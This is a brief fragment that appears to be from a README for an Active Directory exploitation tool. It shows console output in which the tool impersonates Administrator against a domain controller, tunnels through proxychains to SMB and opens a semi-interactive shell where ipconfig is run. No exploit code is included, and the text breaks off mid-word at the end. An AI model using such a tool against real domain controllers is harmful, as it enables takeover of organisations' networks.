 input.
[*] 0: AD01
[*] 1: AD02
>>> Your choice: 1
[*] Selected Target ad02.nasa.gov
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Alreay have user Administrator ticket for target ad02.nasa.gov
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Dynamic chain  ...  127.0.0.1:6545  ...  10.10.10.143:445  ...
 OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . : localdomain
   本地链接 IPv6 地址. . . . . . . . : fe80::70f5:a4b2:3b9f:f94c%4
   IPv4 地址 . . . . . . . . . . . . : 10.10.10.143
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . :
C:\Windows\system32>
KALI LI